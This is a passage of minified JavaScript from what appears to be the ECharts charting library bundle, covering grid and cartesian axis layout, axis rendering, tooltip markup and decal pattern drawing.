i=t.getTicksCoords(),a=t.getTickModel().get("alignWithLabel"),s=r[n],l="x1"===e[n]||"y1"===e[n];if(l&&!a&&(s+=1),!(i.length<2)){if(2===i.length){o[n]=t.toGlobalCoord(t.getExtent()[+!!l]);return}for(var u=void 0,h=void 0,c=1,p=0;p<i.length;p++){var d=i[p].coord,f=p===i.length-1?i[p-1].tickValue+c:i[p].tickValue;if(f===s){h=d;break}if(f<s)u=d;else if(null!=u&&f>s){h=(d+u)/2;break}1===p&&(c=f-i[0].tickValue)}null==h&&(u?u&&(h=i[i.length-1].coord):h=i[0].coord),o[n]=t.toGlobalCoord(h)}}});else{var s=this.getData(),l=s.getLayout("offset"),u=s.getLayout("size"),h=+!i.getBaseAxis().isHorizontal();o[h]+=l+u/2}return o}return[NaN,NaN]},e.type="series.__base_bar__",e.defaultOption={z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod"},e}(r.A);r.A.registerClass(s);let l=s},50214:(t,e,n)=>{n.d(e,{a:()=>X});var i=n(97298),r=n(66743),o=n(26595),a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.type="grid",e.dependencies=["xAxis","yAxis"],e.layoutMode="box",e.defaultOption={show:!1,z:0,left:"10%",top:60,right:"10%",bottom:70,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"},e}(o.A),s=n(99536),l=n(69830),u=n(312),h=n(65324),c=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.prototype.getCoordSysModel=function(){return this.getReferringComponents("grid",h.US).models[0]},e.type="cartesian2dAxis",e}(o.A);l.co(c,u.L);var p=n(64510),d=n(93325),f=n(39947),g=n(24916),y=function(){function t(t){this.type="cartesian",this._dimList=[],this._axes={},this.name=t||""}return t.prototype.getAxis=function(t){return this._axes[t]},t.prototype.getAxes=function(){return l.Tj(this._dimList,function(t){return this._axes[t]},this)},t.prototype.getAxesByScale=function(t){return t=t.toLowerCase(),l.pb(this.getAxes(),function(e){return e.scale.type===t})},t.prototype.addAxis=function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},t}(),v=n(79375),m=n(27561),_=["x","y"];function x(t){return"interval"===t.type||"time"===t.type}var w=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="cartesian2d",e.dimensions=_,e}return(0,i.C6)(e,t),e.prototype.calcAffineTransform=function(){this._transform=this._invTransform=null;var t=this.getAxis("x").scale,e=this.getAxis("y").scale;if(x(t)&&x(e)){var n=t.getExtent(),i=e.getExtent(),r=this.dataToPoint([n[0],i[0]]),o=this.dataToPoint([n[1],i[1]]),a=n[1]-n[0],s=i[1]-i[0];if(a&&s){var l=(o[0]-r[0])/a,u=(o[1]-r[1])/s,h=r[0]-n[0]*l,c=r[1]-i[0]*u,p=this._transform=[l,0,0,u,h,c];this._invTransform=(0,v.B8)([],p)}}},e.prototype.getBaseAxis=function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},e.prototype.containPoint=function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},e.prototype.containData=function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},e.prototype.containZone=function(t,e){var n=this.dataToPoint(t),i=this.dataToPoint(e),r=this.getArea(),o=new g.A(n[0],n[1],i[0]-n[0],i[1]-n[1]);return r.intersect(o)},e.prototype.dataToPoint=function(t,e,n){n=n||[];var i=t[0],r=t[1];if(this._transform&&null!=i&&isFinite(i)&&null!=r&&isFinite(r))return(0,m.NW)(n,t,this._transform);var o=this.getAxis("x"),a=this.getAxis("y");return n[0]=o.toGlobalCoord(o.dataToCoord(i,e)),n[1]=a.toGlobalCoord(a.dataToCoord(r,e)),n},e.prototype.clampData=function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,r=n.getExtent(),o=i.getExtent(),a=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(r[0],r[1]),a),Math.max(r[0],r[1])),e[1]=Math.min(Math.max(Math.min(o[0],o[1]),s),Math.max(o[0],o[1])),e},e.prototype.pointToData=function(t,e){var n=[];if(this._invTransform)return(0,m.NW)(n,t,this._invTransform);var i=this.getAxis("x"),r=this.getAxis("y");return n[0]=i.coordToData(i.toLocalCoord(t[0]),e),n[1]=r.coordToData(r.toLocalCoord(t[1]),e),n},e.prototype.getOtherAxis=function(t){return this.getAxis("x"===t.dim?"y":"x")},e.prototype.getArea=function(t){t=t||0;var e=this.getAxis("x").getGlobalExtent(),n=this.getAxis("y").getGlobalExtent(),i=Math.min(e[0],e[1])-t,r=Math.min(n[0],n[1])-t,o=Math.max(e[0],e[1])-i+t,a=Math.max(n[0],n[1])-r+t;return new g.A(i,r,o,a)},e}(y),b=function(t){function e(e,n,i,r,o){var a=t.call(this,e,n,i)||this;return a.index=0,a.type=r||"value",a.position=o||"bottom",a}return(0,i.C6)(e,t),e.prototype.isHorizontal=function(){var t=this.position;return"top"===t||"bottom"===t},e.prototype.getGlobalExtent=function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},e.prototype.pointToData=function(t,e){return this.coordToData(this.toLocalCoord(t[+("x"!==this.dim)]),e)},e.prototype.setCategorySortInfo=function(t){if("category"!==this.type)return!1;this.model.option.categorySortInfo=t,this.scale.setSortInfo(t)},e}(n(98201).A),S=n(51194),T=n(94661),A=n(55332),M=function(){function t(t,e,n){this.type="grid",this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this.axisPointerEnabled=!0,this.dimensions=_,this._initCartesian(t,e,n),this.model=t}return t.prototype.getRect=function(){return this._rect},t.prototype.update=function(t,e){var n=this._axesMap;function i(t){var e,n=(0,l.HP)(t),i=n.length;if(i){for(var r=[],o=i-1;o>=0;o--){var a=t[+n[o]],s=a.model,u=a.scale;(0,T.rf)(u)&&s.get("alignTicks")&&null==s.get("interval")?r.push(a):((0,f.af)(u,s),(0,T.rf)(u)&&(e=a))}r.length&&(e||(e=r.pop(),(0,f.af)(e.scale,e.model)),(0,l.__)(r,function(t){(0,A.m)(t.scale,t.model,e.scale)}))}}this._updateScale(t,this.model),i(n.x),i(n.y);var r={};(0,l.__)(n.x,function(t){I(n,"y",t,r)}),(0,l.__)(n.y,function(t){I(n,"x",t,r)}),this.resize(this.model,e)},t.prototype.resize=function(t,e,n){var i=t.getBoxLayoutParams(),r=!n&&t.get("containLabel"),o=(0,d.dV)(i,{width:e.getWidth(),height:e.getHeight()});this._rect=o;var a=this._axesList;function s(){(0,l.__)(a,function(t){var e,n,i,r,a=t.isHorizontal(),s=a?[0,o.width]:[0,o.height],l=+!!t.inverse;t.setExtent(s[l],s[1-l]),e=t,n=a?o.x:o.y,r=(i=e.getExtent())[0]+i[1],e.toGlobalCoord="x"===e.dim?function(t){return t+n}:function(t){return r-t+n},e.toLocalCoord="x"===e.dim?function(t){return t-n}:function(t){return r-t+n}})}s(),r&&((0,l.__)(a,function(t){if(!t.model.get(["axisLabel","inside"])){var e=(0,f.Og)(t);if(e){var n=t.isHorizontal()?"height":"width",i=t.model.get(["axisLabel","margin"]);o[n]-=e[n]+i,"top"===t.position?o.y+=e.height+i:"left"===t.position&&(o.x+=e.width+i)}}}),s()),(0,l.__)(this._coordsList,function(t){t.calcAffineTransform()})},t.prototype.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n)return n[e||0]},t.prototype.getAxes=function(){return this._axesList.slice()},t.prototype.getCartesian=function(t,e){if(null!=t&&null!=e){var n="x"+t+"y"+e;return this._coordsMap[n]}(0,l.Gv)(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var i=0,r=this._coordsList;i<r.length;i++)if(r[i].getAxis("x").index===t||r[i].getAxis("y").index===e)return r[i]},t.prototype.getCartesians=function(){return this._coordsList.slice()},t.prototype.convertToPixel=function(t,e,n){var i=this._findConvertTarget(e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},t.prototype.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},t.prototype._findConvertTarget=function(t){var e,n,i=t.seriesModel,r=t.xAxisModel||i&&i.getReferringComponents("xAxis",h.US).models[0],o=t.yAxisModel||i&&i.getReferringComponents("yAxis",h.US).models[0],a=t.gridModel,s=this._coordsList;return i?(e=i.coordinateSystem,0>(0,l.qh)(s,e)&&(e=null)):r&&o?e=this.getCartesian(r.componentIndex,o.componentIndex):r?n=this.getAxis("x",r.componentIndex):o?n=this.getAxis("y",o.componentIndex):a&&a.coordinateSystem===this&&(e=this._coordsList[0]),{cartesian:e,axis:n}},t.prototype.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},t.prototype._initCartesian=function(t,e,n){var i=this,r=this,o={left:!1,right:!1,top:!1,bottom:!1},a={x:{},y:{}},s={x:0,y:0};if(e.eachComponent("xAxis",u("x"),this),e.eachComponent("yAxis",u("y"),this),!s.x||!s.y){this._axesMap={},this._axesList=[];return}function u(e){return function(n,i){if(C(n,t)){var l=n.get("position");"x"===e?"top"!==l&&"bottom"!==l&&(l=o.bottom?"top":"bottom"):"left"!==l&&"right"!==l&&(l=o.left?"right":"left"),o[l]=!0;var u=new b(e,(0,f.f$)(n),[0,0],n.get("type"),l),h="category"===u.type;u.onBand=h&&n.get("boundaryGap"),u.inverse=n.get("inverse"),n.axis=u,u.model=n,u.grid=r,u.index=i,r._axesList.push(u),a[e][i]=u,s[e]++}}}this._axesMap=a,(0,l.__)(a.x,function(e,n){(0,l.__)(a.y,function(r,o){var a="x"+n+"y"+o,s=new w(a);s.master=i,s.model=t,i._coordsMap[a]=s,i._coordsList.push(s),s.addAxis(e),s.addAxis(r)})})},t.prototype._updateScale=function(t,e){function n(t,e){(0,l.__)((0,f.wq)(t,e.dim),function(n){e.scale.unionExtentFromData(t,n)})}(0,l.__)(this._axesList,function(t){if(t.scale.setExtent(1/0,-1/0),"category"===t.type){var e=t.model.get("categorySortInfo");t.scale.setSortInfo(e)}}),t.eachSeries(function(t){if((0,S.gO)(t)){var i=(0,S.LR)(t),r=i.xAxisModel,o=i.yAxisModel;if(C(r,e)&&C(o,e)){var a=this.getCartesian(r.componentIndex,o.componentIndex),s=t.getData(),l=a.getAxis("x"),u=a.getAxis("y");n(s,l),n(s,u)}}},this)},t.prototype.getTooltipAxes=function(t){var e=[],n=[];return(0,l.__)(this.getCartesians(),function(i){var r=null!=t&&"auto"!==t?i.getAxis(t):i.getBaseAxis(),o=i.getOtherAxis(r);0>(0,l.qh)(e,r)&&e.push(r),0>(0,l.qh)(n,o)&&n.push(o)}),{baseAxes:e,otherAxes:n}},t.create=function(e,n){var i=[];return e.eachComponent("grid",function(r,o){var a=new t(r,e,n);a.name="grid_"+o,a.resize(r,n,!0),r.coordinateSystem=a,i.push(a)}),e.eachSeries(function(t){if((0,S.gO)(t)){var e=(0,S.LR)(t),n=e.xAxisModel,i=e.yAxisModel;t.coordinateSystem=n.getCoordSysModel().coordinateSystem.getCartesian(n.componentIndex,i.componentIndex)}}),i},t.dimensions=_,t}();function C(t,e){return t.getCoordSysModel()===e}function I(t,e,n,i){n.getAxesOnZeroOf=function(){return r?[r]:[]};var r,o=t[e],a=n.model,s=a.get(["axisLine","onZero"]),l=a.get(["axisLine","onZeroAxisIndex"]);if(s){if(null!=l)k(o[l])&&(r=o[l]);else for(var u in o)if(o.hasOwnProperty(u)&&k(o[u])&&!i[h(o[u])]){r=o[u];break}r&&(i[h(r)]=!0)}function h(t){return t.dim+"_"+t.index}}function k(t){return t&&"category"!==t.type&&"time"!==t.type&&(0,f.JJ)(t)}var D=n(77178),P=n(65467),L=n(85699),O=n(59444),R=n(26336),N=n(58771),E=["axisLine","axisTickLabel","axisName"],B=["splitArea","splitLine","minorSplitLine"],z=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.axisPointerClass="CartesianAxisPointer",n}return(0,i.C6)(e,t),e.prototype.render=function(e,n,i,r){this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new D.A,this.group.add(this._axisGroup),e.get("show")){var a=e.getCoordSysModel(),s=S.Zp(a,e),u=new O.A(e,l.X$({handleAutoShown:function(t){for(var n=a.coordinateSystem.getCartesians(),i=0;i<n.length;i++)if((0,T.rf)(n[i].getOtherAxis(e.axis).scale))return!0;return!1}},s));l.__(E,u.add,u),this._axisGroup.add(u.getGroup()),l.__(B,function(t){e.get([t,"show"])&&F[t](this,this._axisGroup,e,a)},this),r&&"changeAxisOrder"===r.type&&r.isInitSort||P.groupTransition(o,this._axisGroup,e),t.prototype.render.call(this,e,n,i,r)}},e.prototype.remove=function(){(0,N.V)(this)},e.type="cartesianAxis",e}(R.A),F={splitLine:function(t,e,n,i){var r=n.axis;if(!r.scale.isBlank()){var o=n.getModel("splitLine"),a=o.getModel("lineStyle"),s=a.get("color"),u=!1!==o.get("showMinLine"),h=!1!==o.get("showMaxLine");s=l.cy(s)?s:[s];for(var c=i.coordinateSystem.getRect(),p=r.isHorizontal(),d=0,f=r.getTicksCoords({tickModel:o}),g=[],y=[],v=a.getLineStyle(),m=0;m<f.length;m++){var _=r.toGlobalCoord(f[m].coord);if((0!==m||u)&&(m!==f.length-1||h)){var x=f[m].tickValue;p?(g[0]=_,g[1]=c.y,y[0]=_,y[1]=c.y+c.height):(g[0]=c.x,g[1]=_,y[0]=c.x+c.width,y[1]=_);var w=d++%s.length,b=new L.A({anid:null!=x?"line_"+x:null,autoBatch:!0,shape:{x1:g[0],y1:g[1],x2:y[0],y2:y[1]},style:l.NT({stroke:s[w]},v),silent:!0});P.subPixelOptimizeLine(b.shape,v.lineWidth),e.add(b)}}}},minorSplitLine:function(t,e,n,i){var r=n.axis,o=n.getModel("minorSplitLine").getModel("lineStyle"),a=i.coordinateSystem.getRect(),s=r.isHorizontal(),l=r.getMinorTicksCoords();if(l.length)for(var u=[],h=[],c=o.getLineStyle(),p=0;p<l.length;p++)for(var d=0;d<l[p].length;d++){var f=r.toGlobalCoord(l[p][d].coord);s?(u[0]=f,u[1]=a.y,h[0]=f,h[1]=a.y+a.height):(u[0]=a.x,u[1]=f,h[0]=a.x+a.width,h[1]=f);var g=new L.A({anid:"minor_line_"+l[p][d].tickValue,autoBatch:!0,shape:{x1:u[0],y1:u[1],x2:h[0],y2:h[1]},style:c,silent:!0});P.subPixelOptimizeLine(g.shape,c.lineWidth),e.add(g)}},splitArea:function(t,e,n,i){(0,N.Y)(t,e,n,i)}},V=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,i.C6)(e,t),e.type="xAxis",e}(z),H=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type=V.type,e}return(0,i.C6)(e,t),e.type="yAxis",e}(z),W=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="grid",e}return(0,i.C6)(e,t),e.prototype.render=function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new s.A({shape:t.coordinateSystem.getRect(),style:(0,l.NT)({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))},e.type="grid",e}(r.A),G={offset:0};function X(t){t.registerComponentView(W),t.registerComponentModel(a),t.registerCoordinateSystem("cartesian2d",M),(0,p.A)(t,"x",c,G),(0,p.A)(t,"y",c,G),t.registerComponentView(V),t.registerComponentView(H),t.registerPreprocessor(function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})})}},50297:(t,e,n)=>{n.d(e,{A:()=>o});var i=n(62846),r=n(92784);let o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="compound",e}return(0,i.C6)(e,t),e.prototype._updatePathDirty=function(){for(var t=this.shape.paths,e=this.shapeChanged(),n=0;n<t.length;n++)e=e||t[n].shapeChanged();e&&this.dirtyShape()},e.prototype.beforeBrush=function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},e.prototype.buildPath=function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},e.prototype.afterBrush=function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].pathUpdated()},e.prototype.getBoundingRect=function(){return this._updatePathDirty.call(this),r.Ay.prototype.getBoundingRect.call(this)},e}(r.Ay)},50761:(t,e,n)=>{n.d(e,{CO:()=>x,Qx:()=>p,Yu:()=>y,aw:()=>_,lb:()=>w});var i=n(23893),r=n(21604),o=n(69830),a=n(20205),s=n(42590);function l(t){var e=t.lineHeight;return null==e?"line-height:1":"line-height:"+(0,i.Me)(e+"")+"px"}function u(t,e){var n=t.color||"#6e7079",r=t.fontSize||12,o=t.fontWeight||"400",a=t.color||"#464646",s=t.fontSize||14,l=t.fontWeight||"900";return"html"===e?{nameStyle:"font-size:"+(0,i.Me)(r+"")+"px;color:"+(0,i.Me)(n)+";font-weight:"+(0,i.Me)(o+""),valueStyle:"font-size:"+(0,i.Me)(s+"")+"px;color:"+(0,i.Me)(a)+";font-weight:"+(0,i.Me)(l+"")}:{nameStyle:{fontSize:r,fill:n,fontWeight:o},valueStyle:{fontSize:s,fill:a,fontWeight:l}}}var h=[0,10,20,30],c=["","\n","\n\n","\n\n\n"];function p(t,e){return e.type=t,e}function d(t){return"section"===t.type}function f(t,e,n,s){var p,y=e.noHeader,_={html:h[p=function t(e){if(d(e)){var n=0,i=e.blocks.length,r=i>1||i>0&&!e.noHeader;return(0,o.__)(e.blocks,function(e){var i=t(e);i>=n&&(n=i+ +(r&&(!i||d(e)&&!e.noHeader)))}),n}return 0}(e)],richText:c[p]},x=[],w=e.blocks||[];(0,o.vA)(!w||(0,o.cy)(w)),w=w||[];var b=t.orderMode;if(e.sortBlocks&&b){w=w.slice();var S={valueAsc:"asc",valueDesc:"desc"};if((0,o.$3)(S,b)){var T=new a.Fl(S[b],null);w.sort(function(t,e){return T.evaluate(t.sortParam,e.sortParam)})}else"seriesDesc"===b&&w.reverse()}(0,o.__)(w,function(n,i){var r=e.valueFormatter,a=(d(n)?f:g)(r?(0,o.X$)((0,o.X$)({},t),{valueFormatter:r}):t,n,i>0?_.html:0,s);null!=a&&x.push(a)});var A="richText"===t.renderMode?x.join(_.richText):v(s,x.join(""),y?n:_.html);if(y)return A;var M=(0,r.yC)(e.header,"ordinal",t.useUTC),C=u(s,t.renderMode).nameStyle,I=l(s);return"richText"===t.renderMode?m(t,M,C)+_.richText+A:v(s,'<div style="'+C+";"+I+';">'+(0,i.Me)(M)+"</div>"+A,n)}function g(t,e,n,a){var s=t.renderMode,l=e.noName,h=e.noValue,c=!e.markerType,p=e.name,d=t.useUTC,f=e.valueFormatter||t.valueFormatter||function(t){return t=(0,o.cy)(t)?t:[t],(0,o.Tj)(t,function(t,e){return(0,r.yC)(t,(0,o.cy)(k)?k[e]:k,d)})};if(!l||!h){var g,y,_,x,w,b,S,T,A,M,C=c?"":t.markupStyleCreator.makeTooltipMarker(e.markerType,e.markerColor||"#333",s),I=l?"":(0,r.yC)(p,"ordinal",d),k=e.valueType,D=h?[]:f(e.value,e.dataIndex),P=!c||!l,L=!c&&l,O=u(a,s),R=O.nameStyle,N=O.valueStyle;return"richText"===s?(c?"":C)+(l?"":m(t,I,R))+(h?"":(g=t,y=D,_=P,x=L,w=[N],_&&w.push({padding:[0,0,0,x?10:20],align:"right"}),g.markupStyleCreator.wrapRichTextStyle((0,o.cy)(y)?y.join("  "):y,w))):v(a,(c?"":C)+(l?"":(b=I,'<span style="'+R+";"+(c?"":"margin-left:2px")+'">'+(0,i.Me)(b)+"</span>"))+(h?"":(S=D,T=P,A=L,M=N,S=(0,o.cy)(S)?S:[S],'<span style="'+(T?"float:right;margin-left:"+(A?"10px":"20px"):"")+";"+M+'">'+(0,o.Tj)(S,function(t){return(0,i.Me)(t)}).join("&nbsp;&nbsp;")+"</span>")),n)}}function y(t,e,n,i,r,o){if(t)return(d(t)?f:g)({useUTC:r,renderMode:n,orderMode:i,markupStyleCreator:e,valueFormatter:t.valueFormatter},t,0,o)}function v(t,e,n){return'<div style="margin: '+n+"px 0 0;"+l(t)+';">'+e+'<div style="clear:both"></div></div>'}function m(t,e,n){return t.markupStyleCreator.wrapRichTextStyle(e,n)}function _(t,e){var n=t.getData().getItemVisual(e,"style")[t.visualDrawType];return(0,r.he)(n)}function x(t,e){var n=t.get("padding");return null!=n?n:"richText"===e?[8,10]:10}var w=function(){function t(){this.richTextStyles={},this._nextStyleNameId=(0,s.IH)()}return t.prototype._generateStyleName=function(){return"__EC_aUTo_"+this._nextStyleNameId++},t.prototype.makeTooltipMarker=function(t,e,n){var i="richText"===n?this._generateStyleName():null,a=(0,r.qg)({color:e,type:t,renderMode:n,markerId:i});return(0,o.Kg)(a)?a:(this.richTextStyles[i]=a.style,a.content)},t.prototype.wrapRichTextStyle=function(t,e){var n={};(0,o.cy)(e)?(0,o.__)(e,function(t){return(0,o.X$)(n,t)}):(0,o.X$)(n,e);var i=this._generateStyleName();return this.richTextStyles[i]=n,"{"+i+"|"+t+"}"},t}()},51045:(t,e,n)=>{n.d(e,{OH:()=>o,gI:()=>i,yh:()=>s,zs:()=>r});var i=12,r="sans-serif",o="12px "+r,a=function(t){var e={};if("undefined"==typeof JSON)return e;for(var n=0;n<t.length;n++){var i=String.fromCharCode(n+32),r=(t.charCodeAt(n)-20)/100;e[i]=r}return e}("007LLmW'55;N0500LLLLLLLLLL00NNNLzWW\\\\WQb\\0FWLg\\bWb\\WQ\\WrWWQ000CL5LLFLL0LL**F*gLLLL5F0LF\\FFF5.5N"),s={createCanvas:function(){return"undefined"!=typeof document&&document.createElement("canvas")},measureText:function(){var t,e;return function(n,r){if(!t){var l=s.createCanvas();t=l&&l.getContext("2d")}if(t)return e!==r&&(e=t.font=r||o),t.measureText(n);n=n||"",r=r||o;var u=/((?:\d+)?\.?\d*)px/.exec(r),h=u&&+u[1]||i,c=0;if(r.indexOf("mono")>=0)c=h*n.length;else for(var p=0;p<n.length;p++){var d=a[n[p]];c+=null==d?h:d*h}return{width:c}}}(),loadImage:function(t,e,n){var i=new Image;return i.onload=e,i.onerror=n,i.src=t,i}}},51194:(t,e,n)=>{n.d(e,{LR:()=>s,Zp:()=>o,gO:()=>a});var i=n(69830),r=n(65324);function o(t,e,n){n=n||{};var r=t.coordinateSystem,o=e.axis,a={},s=o.getAxesOnZeroOf()[0],l=o.position,u=s?"onZero":l,h=o.dim,c=r.getRect(),p=[c.x,c.x+c.width,c.y,c.y+c.height],d={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===h?[p[2]-f,p[3]+f]:[p[0]-f,p[1]+f];if(s){var y=s.toGlobalCoord(s.dataToCoord(0));g[d.onZero]=Math.max(Math.min(y,g[1]),g[0])}a.position=["y"===h?g[d[u]]:p[0],"x"===h?g[d[u]]:p[3]],a.rotation=Math.PI/2*("x"!==h),a.labelDirection=a.tickDirection=a.nameDirection=({top:-1,bottom:1,left:-1,right:1})[l],a.labelOffset=s?g[d[l]]-g[d.onZero]:0,e.get(["axisTick","inside"])&&(a.tickDirection=-a.tickDirection),i.Je(n.labelInside,e.get(["axisLabel","inside"]))&&(a.labelDirection=-a.labelDirection);var v=e.get(["axisLabel","rotate"]);return a.labelRotate="top"===u?-v:v,a.z2=1,a}function a(t){return"cartesian2d"===t.get("coordinateSystem")}function s(t){var e={xAxisModel:null,yAxisModel:null};return i.__(e,function(n,i){var o=i.replace(/Model$/,""),a=t.getReferringComponents(o,r.US).models[0];e[i]=a}),e}},51969:(t,e,n)=>{n.d(e,{A:()=>o});var i=n(25515),r=function(){function t(t){this._setting=t||{},this._extent=[1/0,-1/0]}return t.prototype.getSetting=function(t){return this._setting[t]},t.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},t.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},t.prototype.getExtent=function(){return this._extent.slice()},t.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},t.prototype.isInExtentRange=function(t){return this._extent[0]<=t&&this._extent[1]>=t},t.prototype.isBlank=function(){return this._isBlank},t.prototype.setBlank=function(t){this._isBlank=t},t}();i.tQ(r);let o=r},52669:(t,e,n)=>{n.d(e,{w:()=>g});var i=Math.round(9*Math.random()),r="function"==typeof Object.defineProperty,o=function(){function t(){this._id="__ec_inner_"+i++}return t.prototype.get=function(t){return this._guard(t)[this._id]},t.prototype.set=function(t,e){var n=this._guard(t);return r?Object.defineProperty(n,this._id,{value:e,enumerable:!1,configurable:!0}):n[this._id]=e,this},t.prototype.delete=function(t){return!!this.has(t)&&(delete this._guard(t)[this._id],!0)},t.prototype.has=function(t){return!!this._guard(t)[this._id]},t.prototype._guard=function(t){if(t!==Object(t))throw TypeError("Value of WeakMap is not a non-null object.");return t},t}(),a=n(92379),s=n(69830),l=n(42590),u=n(53979),h=n(15993),c=n(51045),p=new o,d=new a.Ay(100),f=["symbol","symbolSize","symbolKeepAspect","color","backgroundColor","dashArrayX","dashArrayY","maxTileWidth","maxTileHeight"];function g(t,e){if("none"===t)return null;var n=e.getDevicePixelRatio(),i=e.getZr(),r="svg"===i.painter.type;t.dirty&&p.delete(t);var o=p.get(t);if(o)return o;var a=(0,s.NT)(t,{symbol:"rect",symbolSize:1,symbolKeepAspect:!0,color:"rgba(0, 0, 0, 0.2)",backgroundColor:null,dashArrayX:5,dashArrayY:5,rotation:0,maxTileWidth:512,maxTileHeight:512});"none"===a.backgroundColor&&(a.backgroundColor=null);var g={repeat:"repeat"};return function(t){for(var e,o,p,g=[n],v=!0,m=0;m<f.length;++m){var _=a[f[m]];if(null!=_&&!(0,s.cy)(_)&&!(0,s.Kg)(_)&&!(0,s.Et)(_)&&"boolean"!=typeof _){v=!1;break}g.push(_)}if(v){o=g.join(",")+(r?"-svg":"");var x=d.get(o);x&&(r?t.svgElement=x:t.image=x)}var w=function t(e){if(!e||0===e.length)return[[0,0]];if((0,s.Et)(e)){var n=Math.ceil(e);return[[n,n]]}for(var i=!0,r=0;r<e.length;++r)if(!(0,s.Et)(e[r])){i=!1;break}if(i)return t([e]);for(var o=[],r=0;r<e.length;++r)if((0,s.Et)(e[r])){var n=Math.ceil(e[r]);o.push([n,n])}else{var n=(0,s.Tj)(e[r],function(t){return Math.ceil(t)});n.length%2==1?o.push(n.concat(n)):o.push(n)}return o}(a.dashArrayX),b=function(t){if(!t||"object"==typeof t&&0===t.length)return[0,0];if((0,s.Et)(t)){var e=Math.ceil(t);return[e,e]}var n=(0,s.Tj)(t,function(t){return Math.ceil(t)});return t.length%2?n.concat(n):n}(a.dashArrayY),S=function t(e){if(!e||0===e.length)return[["rect"]];if((0,s.Kg)(e))return[[e]];for(var n=!0,i=0;i<e.length;++i)if(!(0,s.Kg)(e[i])){n=!1;break}if(n)return t([e]);for(var r=[],i=0;i<e.length;++i)(0,s.Kg)(e[i])?r.push([e[i]]):r.push(e[i]);return r}(a.symbol),T=(e=w,(0,s.Tj)(e,function(t){return y(t)})),A=y(b),M=!r&&c.yh.createCanvas(),C=r&&{tag:"g",attrs:{},key:"dcl",children:[]},I=function(){for(var t=1,e=0,n=T.length;e<n;++e)t=(0,l.lQ)(t,T[e]);for(var i=1,e=0,n=S.length;e<n;++e)i=(0,l.lQ)(i,S[e].length);t*=i;var r=A*T.length*S.length;return{width:Math.max(1,Math.min(t,a.maxTileWidth)),height:Math.max(1,Math.min(r,a.maxTileHeight))}}();M&&(M.width=I.width*n,M.height=I.height*n,p=M.getContext("2d")),function(){p&&(p.clearRect(0,0,M.width,M.height),a.backgroundColor&&(p.fillStyle=a.backgroundColor,p.fillRect(0,0,M.width,M.height)));for(var t=0,e=0;e<b.length;++e)t+=b[e];if(!(t<=0))for(var o=-A,s=0,l=0,c=0;o<I.height;){if(s%2==0){for(var d=l/2%S.length,f=0,g=0,y=0;f<2*I.width;){for(var v=0,e=0;e<w[c].length;++e)v+=w[c][e];if(v<=0)break;if(g%2==0){var m=(1-a.symbolSize)*.5,_=f+w[c][g]*m,x=o+b[s]*m,T=w[c][g]*a.symbolSize,k=b[s]*a.symbolSize,D=y/2%S[d].length;!function(t,e,o,s,l){var c=r?1:n,d=(0,u.v5)(l,t*c,e*c,o*c,s*c,a.color,a.symbolKeepAspect);if(r){var f=i.painter.renderOneToVNode(d);f&&C.children.push(f)}else(0,h.Xi)(p,d)}(_,x,T,k,S[d][D])}f+=w[c][g],++y,++g===w[c].length&&(g=0)}++c===w.length&&(c=0)}o+=b[s],++l,++s===b.length&&(s=0)}}(),v&&d.put(o,M||C),t.image=M,t.svgElement=C,t.svgWidth=I.width,t.svgHeight=I.height}(g),g.rotation=a.rotation,g.scaleX=g.scaleY=r?1:1/n,p.set(t,g),t.dirty=!1,g}function y(t){for(var e=0,n=0;n<t.length;++n)e+=t[n];return t.length%2==1?2*e:e}},52786:(t,e,n)=>{n.d(e,{A:()=>s});var i=n(69830),r=n(73112),o=n(38656),a=n(6265);function s(t,e){return{seriesType:t,plan:(0,r.A)(),reset:function(t){var 